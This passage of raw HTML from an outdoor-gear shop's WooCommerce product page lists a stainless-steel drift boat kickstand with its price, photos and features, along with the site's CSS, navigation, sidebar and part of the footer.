	font-size: 20px !important;
	line-height: 30px !important;
	margin-bottom:15px;
}
.privacy-text p a
{
	color: #F36523 !important;
}
.privacy-text p a:hover
{
	text-decoration: underline !important;
}
.privacy-text .wp-block-heading{
	padding: 40px 0 10px !important;
	font-size: 24px !important;
}
.privacy-text .pt-0{
	padding-top: 0 !important;
}
.privacy-text ul{
	padding-left: 20px !important;
}
.privacy-text ul li{
	color: #494949 !important;
	font-size: 20px !important;
	line-height: 30px !important;
}

/* 19-01-2024 */
.woocommerce-checkout #ship-to-different-address .woocommerce-form__label-for-checkbox{
    width: auto;
    display: flex;
    align-items: center;
}
.woocommerce-checkout #ship-to-different-address .woocommerce-form__label-for-checkbox .woocommerce-form__input {
    margin: 0 10px 0px 0px;
    width: unset;
}
.woocommerce-checkout #ship-to-different-address .woocommerce-form__label-for-checkbox input[type="checkbox"]{
    appearance: auto !important;
    width: 15px !important;
    height: 15px !important;
    accent-color: #F36523 !important;
}
.woocommerce-checkout .woocommerce-checkout-payment li {
    list-style: none !important;
}
.woocommerce-checkout .woocommerce-checkout-payment li input{
    width: unset !important;
    border-radius: 50%;
    appearance: auto;
    accent-color: #F36523 !important;
    border: 1px solid #F36523 !important;
    background-color: transparent !important;
    width: 15px !important;
    height: 15px !important;
}
.woocommerce-checkout .woocommerce-checkout-payment ul{
    padding-left: 0 !important;
    margin-left: 15px !important;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: unset;
    padding-left: 20px;
    color: #000;
}
.woocommerce-checkout .wp-block-group__inner-container {
    max-width: 1440px !important;
    padding: 0 20px !important;
}
.woocommerce-checkout .checkout {
    display: flex;
    position: relative;
    justify-content: space-between;
}
.woocommerce-checkout .checkout{
    padding-top: 40px;
}
.woocommerce-checkout .checkout #customer_details{
    width: 70%;
    display: flex;
    justify-content: space-between;
}
.woocommerce-checkout .checkout #order_review_heading{
    position: absolute;
    left: 70%;
}
.woocommerce-checkout .checkout #order_review{
    width: 30%;
    padding-top: 50px;
}
.woocommerce-checkout #place_order{
    margin-top: 20px !important;
}





@media(max-width: 1460px){
	.privacy-text {
	    max-width: 1000px;
	    margin: 0 auto !important;
	}
}

@media(max-width: 1024px){
    /* 19-01-2024 */
    .woocommerce-checkout .checkout {
       display: unset;
    }
    .woocommerce-checkout .checkout #order_review_heading,
    .woocommerce-checkout .checkout #order_review{
        width: 100% !important;
    }
    .woocommerce-checkout .col2-set, 
    .woocommerce-checkout .col2-set{
        width: 100% !important;
    }
    .woocommerce-checkout .checkout #order_review{
        padding-top: 10px !important;
    }
    .woocommerce-checkout .checkout #order_review_heading{
        margin-top: 30px !important;
        position: unset !important;
    }
}

@media(max-width: 768px){
	.privacy-text {
	    padding: 20px 15px 0;
	}
	.privacy-text p,
	 .privacy-text ul li{
		font-size: 18px !important;
		line-height: 24px !important;
	}
	.privacy-text .wp-block-heading{
		font-size: 22px !important;
	}

    /* 19-01-2024 */
    .woocommerce-checkout .checkout #customer_details{
        display: unset;
    }
    .woocommerce-checkout .woocommerce-shipping-fields{
        margin-top: 20px !important;
    }
}


/* ............23-02-2024............ */

.single.single-product .woocommerce-product-details__short-description img {
    width: 80px;
    height: 100px;
    object-fit: contain;
}


/* ............11-04-2024............ */
#banner-wrap{
    padding: 5px 20px;
    text-align: center;
    background: #1A3758;
    color: #fff;
    position: sticky;
    top: 0;
    z-index: 222222;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
}
.home #header-wrap{
    margin-top: 30px;
}

@media(max-width:575px){
    #banner-wrap{
        font-size: 12px;
				padding:7px;
    }
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-217 wp-custom-logo wp-embed-responsive wp-theme-addictiveadventure theme-addictiveadventure woocommerce woocommerce-page woocommerce-no-js">
	<!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLTKD98X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
		<div id="wrapper">
		<div id="header-wrap" class="fixed">
			
			<header class="content max center not-inner flex-container">
				<div id="header-logo"><a href="https://addictiveadventure.com/" class="custom-logo-link" rel="home"><img width="1473" height="269" src="https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo.jpg" class="custom-logo" alt="Addictive Adventure" decoding="async" fetchpriority="high" srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo.jpg 1473w, https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo-320x58.jpg 320w, https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo-300x55.jpg 300w, https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo-1024x187.jpg 1024w, https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo-768x140.jpg 768w, https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-Addictive-Adventure-Horiz-Logo-1200x219.jpg 1200w" sizes="(max-width: 1473px) 100vw, 1473px" /></a></div>
				<div class="show-mobile" id="mobile-icon"><div class="burger-stack"></div></div>
				<div id="nav">
					<nav id="primary" class="hide-mobile"><ul id="menu-primary" class="primary-menu text-right"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-119"><a href="https://addictiveadventure.com/">Home</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://addictiveadventure.com/about-us/">About Us</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-156"><a href="https://addictiveadventure.com/store/">Store</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://addictiveadventure.com/blog/">Blog</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://addictiveadventure.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1788" class="button menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://addictiveadventure.com/e-club/">E-Club</a></li>
<li id="menu-item-979" class="instagram-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a target="_blank" href="https://www.instagram.com/addictiveadventure/">Instagram</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://addictiveadventure.com/store/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></nav>
					<!-- <div id="header-social">
																							</div> -->
				</div>
			</header>
		</div>
		<nav id="mobile">
			<div class="menu-primary-menu-container">
				<div id="mobile-wrapper">
					<div class="flex-container large-100">
						<ul id="menu-primary-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-119"><a href="https://addictiveadventure.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://addictiveadventure.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-156"><a href="https://addictiveadventure.com/store/">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://addictiveadventure.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://addictiveadventure.com/contact-us/">Contact Us</a></li>
<li class="button menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://addictiveadventure.com/e-club/">E-Club</a></li>
<li class="instagram-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a target="_blank" href="https://www.instagram.com/addictiveadventure/">Instagram</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://addictiveadventure.com/store/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul>					</div>
				</div>
			</div>
		</nav>
		<div id="content-wrap">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
<div class="wp-block-columns sub-hero is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light sub-hero-background bg-overlay"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img decoding="async" width="1200" height="900" class="wp-block-cover__image-background wp-image-163" alt="" src="https://addictiveadventure.com/wp-content/uploads/2021/06/Homepage24.jpg" data-object-fit="cover" srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Homepage24.jpg 1200w, https://addictiveadventure.com/wp-content/uploads/2021/06/Homepage24-300x225.jpg 300w, https://addictiveadventure.com/wp-content/uploads/2021/06/Homepage24-1024x768.jpg 1024w, https://addictiveadventure.com/wp-content/uploads/2021/06/Homepage24-768x576.jpg 768w, https://addictiveadventure.com/wp-content/uploads/2021/06/Homepage24-320x240.jpg 320w" sizes="(max-width: 1200px) 100vw, 1200px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group left pad-right"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h1 class="wp-block-heading">Store</h1>
</div></div>
</div></div>
</div>



<div class="wp-block-column dissapear-mobile is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light sub-hero-background"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img decoding="async" width="2048" height="1536" class="wp-block-cover__image-background wp-image-807" alt="" src="https://addictiveadventure.com/wp-content/uploads/2023/04/Store-top-right.jpeg" data-object-fit="cover" srcset="https://addictiveadventure.com/wp-content/uploads/2023/04/Store-top-right.jpeg 2048w, https://addictiveadventure.com/wp-content/uploads/2023/04/Store-top-right-300x225.jpeg 300w, https://addictiveadventure.com/wp-content/uploads/2023/04/Store-top-right-1024x768.jpeg 1024w, https://addictiveadventure.com/wp-content/uploads/2023/04/Store-top-right-768x576.jpeg 768w, https://addictiveadventure.com/wp-content/uploads/2023/04/Store-top-right-1536x1152.jpeg 1536w, https://addictiveadventure.com/wp-content/uploads/2023/04/Store-top-right-1200x900.jpeg 1200w, https://addictiveadventure.com/wp-content/uploads/2023/04/Store-top-right-320x240.jpeg 320w" sizes="(max-width: 2048px) 100vw, 2048px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>
</div>
</div>

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-217" class="product type-product post-217 status-publish first instock product_cat-hunt-fish-accessories has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A-100x100.jpg" data-thumb-alt="Drift Boat Kickstand" data-thumb-srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A-100x100.jpg 100w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg"><img width="320" height="427" src="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A-320x427.jpg" class="wp-post-image" alt="Drift Boat Kickstand" data-caption="" data-src="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg" data-large_image="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A-320x427.jpg 320w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A-225x300.jpg 225w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A-768x1024.jpg 768w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-A.jpg 1000w" sizes="(max-width: 320px) 100vw, 320px" /></a></div><div data-thumb="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C-100x100.jpg" data-thumb-alt="Drift Boat Kickstand - Image 2" data-thumb-srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C-100x100.jpg 100w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C.jpg"><img width="320" height="427" src="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C-320x427.jpg" class="" alt="Drift Boat Kickstand - Image 2" data-caption="" data-src="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C.jpg" data-large_image="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" loading="lazy" srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C-320x427.jpg 320w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C-225x300.jpg 225w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C-768x1024.jpg 768w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-C.jpg 1000w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a></div><div data-thumb="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B-100x100.jpg" data-thumb-alt="Drift Boat Kickstand - Image 3" data-thumb-srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B-100x100.jpg 100w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B.jpg"><img width="320" height="240" src="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B-320x240.jpg" class="" alt="Drift Boat Kickstand - Image 3" data-caption="" data-src="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B.jpg" data-large_image="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B.jpg" data-large_image_width="1000" data-large_image_height="750" decoding="async" loading="lazy" srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B-320x240.jpg 320w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B-300x225.jpg 300w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B-768x576.jpg 768w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-B.jpg 1000w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a></div><div data-thumb="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D-100x100.jpg" data-thumb-alt="Drift Boat Kickstand - Image 4" data-thumb-srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D-100x100.jpg 100w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D.jpg"><img width="320" height="240" src="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D-320x240.jpg" class="" alt="Drift Boat Kickstand - Image 4" data-caption="" data-src="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D.jpg" data-large_image="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D.jpg" data-large_image_width="1000" data-large_image_height="750" decoding="async" loading="lazy" srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D-320x240.jpg 320w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D-300x225.jpg 300w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D-768x576.jpg 768w, https://addictiveadventure.com/wp-content/uploads/2021/06/Drift-Boat-Kickstand-D.jpg 1000w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Drift Boat Kickstand</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><span style="font-weight: 400;">Allows storage of Drift boats without being flooded by rain.</span></li>
<li>Locking pin allows quick change for trailering.</li>
<li><span style="font-weight: 400;">All Stainless Steel construction eliminates corrosion. </span></li>
</ul>
<p><img src="https://addictiveadventure.com/wp-content/uploads/2024/02/Made-in-the-PNW.png" alt="" width="115" height="142" class="alignnone size-full wp-image-1662" /></p>
</div>

	
	<form class="cart" action="https://addictiveadventure.com/product/drift-boat-kickstand/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974e5d1981d2">Drift Boat Kickstand quantity</label>
	<input
		type="number"
				id="quantity_6974e5d1981d2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="217" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://addictiveadventure.com/product-category/hunt-fish-accessories/" rel="tag">HUNT &amp; FISH ACCESSORIES</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>Corrosion proof Stainless Steel construction, Wont rust even in salt water.</li>
<li>Quick Release Pin: allows easy deployment and storage while towing</li>
<li>Storage height and angle adjustment simply by moving the clamp down the trailer tongue.</li>
<li>Made in the USA</li>
<li>Free shipping to the continental USA.</li>
</ul>
			</div>
		
			</div>

</div>


		
	</main></div>
		<div id="sidebar" role="complementary">
		<ul>
			<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://addictiveadventure.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://addictiveadventure.com/spring-thaw-best-early-season-hikes-tips-for-muddy-trails/">Spring Thaw: Best Early-Season Hikes &amp; Tips for Muddy Trails</a>
									</li>
											<li>
					<a href="https://addictiveadventure.com/backcountry-risk-assessment/">Backcountry Risk Assessment</a>
									</li>
											<li>
					<a href="https://addictiveadventure.com/how-we-use-3d-printed-tooling-in-our-high-wear-parts-on-our-bender/">How We Use 3D Printed Tooling In Our High Wear Parts On Our Bender</a>
									</li>
											<li>
					<a href="https://addictiveadventure.com/why-did-we-choose-stainless-steel-for-our-bike-racks/">Why Did We Choose Stainless Steel For Our Bike Racks?</a>
									</li>
											<li>
					<a href="https://addictiveadventure.com/designing-a-flat-pack-grill/">Designing a Flat Pack Grill</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://addictiveadventure.com/2025/03/'>March 2025</a></li>
	<li><a href='https://addictiveadventure.com/2024/04/'>April 2024</a></li>
	<li><a href='https://addictiveadventure.com/2024/03/'>March 2024</a></li>
	<li><a href='https://addictiveadventure.com/2024/02/'>February 2024</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://addictiveadventure.com/category/guides/">Guides</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://addictiveadventure.com/category/products/">Products</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://addictiveadventure.com/wp-login.php">Log in</a></li>
			<li><a href="https://addictiveadventure.com/feed/">Entries feed</a></li>
			<li><a href="https://addictiveadventure.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</ul>
	</div>

</div>
<div id="footer-wrapper" class="bg white">
	<footer>
		
<div id="aa-footer" class="wp-block-group scene content center max"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-154"><a href="https://addictiveadventure.com/">Home</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://addictiveadventure.com/about-us/">About Us</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-155"><a href="https://addictiveadventure.com/store/">Store</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://addictiveadventure.com/blog/">Blog</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://addictiveadventure.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://addictiveadventure.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://addictiveadventure.com/refunds-return-policy/">Refunds &#038; Return Policy</a></li>
<li id="menu-item-1789" class="button menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://addictiveadventure.com/e-club/">E-Club</a></li>
</ul></div>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="/"><img loading="lazy" decoding="async" width="1024" height="187" src="https://addictiveadventure.online/wp-content/uploads/2021/06/Addictive-Adventure-Horiz-Logo-1024x187.jpg" alt="Addictive Adventure" class="wp-image-26" style="width:330px" srcset="https://addictiveadventure.com/wp-content/uploads/2021/06/Addictive-Adventure-Horiz-Logo-1024x187.jpg 1024w, https://addictiveadventure.com/wp-content/uploads/2021/06/Addictive-Adventure-Horiz-Logo-320x58.jpg 320w, https://addictiveadventure.com/wp-content/uploads/2021/06/Addictive-Adventure-Horiz-Logo-300x55.jpg 300w, https://addictiveadventure.com/wp-content/uploads/2021/06/Addictive-Adventure-Horiz-Logo-768x140.jpg 768w, https://addictiveadventure.com/wp-content/uploads/2021/06/Addictive-Adventure-Horiz-Logo-1200x219.jpg 1200w, https://addictiveadventure.com/wp-content/uploads/2021/06/Addictive-Adventure-Horiz-Logo.jpg 1473w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>


<div class="wp-block-columns instagram-icon-column is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading has-text-align-center"><br>Connect With Us</h3>



<ul class="wp-block-social-links has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#000000;background-color:#ffffff00;" class="wp-social-link wp-social-link-instagram has-black-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/addictiveadventure/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">fsdfds</span></a></li></ul>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column small-margin-bottom is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group footer-contact"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><a href="mailto:contact@addictiveadventure.com" target="_self"><div class=" icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" width="46.28" height="34.71" viewBox="0 0 46.28 34.71"><path d="M41.942,59.882H4.339A4.344,4.344,0,0,0,0,64.221V90.254a4.344,4.344,0,0,0,4.339,4.339h37.6a4.344,4.344,0,0,0,4.339-4.339V64.221A4.344,4.344,0,0,0,41.942,59.882Zm0,2.893a1.438,1.438,0,0,1,.554.112L23.14,79.662,3.784,62.886a1.44,1.44,0,0,1,.554-.112Zm0,28.925H4.339a1.447,1.447,0,0,1-1.446-1.446V65.942l19.3,16.727a1.448,1.448,0,0,0,1.9,0l19.3-16.727V90.254A1.447,1.447,0,0,1,41.942,91.7Z" transform="translate(0 -59.882)"/></svg></div></a>



<h3 class="wp-block-heading has-text-align-center"><a href="mailto:peter@addictiveadventure.com" data-type="mailto" data-id="mailto:peter@addictiveadventure.com" target="_blank" rel="noreferrer noopener">peter@addictiveadventure.com</a></h3>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
